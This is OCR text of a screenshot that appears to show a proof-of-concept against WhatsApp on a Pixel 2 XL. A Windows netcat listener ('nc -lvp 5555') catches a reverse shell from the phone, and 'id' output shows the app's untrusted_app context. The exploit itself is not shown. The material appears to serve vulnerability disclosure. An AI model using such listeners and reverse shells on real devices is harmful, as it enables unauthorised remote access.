 Pixel 2_XL
5:40
Send to HN P
Camera 1
All media 2
WhatsApp Documents 1
C:\WINDOWS\system32\cmd.exe - nc -lvp 5555
C:\Users\hongnhat.pham\Documents\Tools>nc -lvp 5555
listening on [any] 5555 ...
192.168.2.67: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.23] from (UNKNOWN) [192.168.2.67] 46649: NO_DATA
sh: can't find: tty fd No such device or address
sh: warning: won't have full job control
taimen:/ $ id
uid=10142(u0_a142) gid=10142(u0_a142) groups=10142(u0_a142),3002(net_bt),3003(inet),9997(everybody),201
42(u0_a142_cache),50142(all_a142) context=u:r:untrusted_app:s0:c512,c768
taimen:/ $ under whatsapp context